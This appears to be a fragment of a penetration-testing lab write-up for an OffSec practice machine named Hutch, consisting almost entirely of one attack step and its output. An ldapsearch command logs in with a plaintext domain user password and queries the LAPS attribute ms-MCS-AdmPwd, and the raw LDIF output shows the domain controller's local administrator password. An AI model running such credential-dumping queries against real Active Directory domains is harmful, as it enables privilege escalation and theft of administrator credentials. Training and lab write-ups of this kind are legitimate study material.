 → Kerberos_Enumeration_Tools ldapsearch -x -H 'ldap://192.168.142.122' -D 'hutch\fmcsorley' -w 'CrabSharkJellyfish192' -b 'dc=hutch,dc=offsec' "(
ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
# extended LDIF
#
# LDAPv3
# base <dc=hutch,dc=offsec> with scope subtree
# filter: (ms-MCS-AdmPwd=*)
# requesting: ms-MCS-AdmPwd
#
# HUTCHDC, Domain Controllers, hutch.offsec
dn: CN=HUTCHDC,OU=Domain Controllers,DC=hutch,DC=offsec
ms-Mcs-AdmPwd: ,G4$4Yk-2n&x(]
# search reference
ref: ldap://ForestDnsZones.hutch.offsec/DC=ForestDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://DomainDnsZones.hutch.offsec/DC=DomainDnsZones,DC=hutch,DC=offsec
# search reference
ref: ldap://hutch.offsec/CN=Configuration,DC=hutch,DC=offsec
# search result
search: 2
result: 0 Success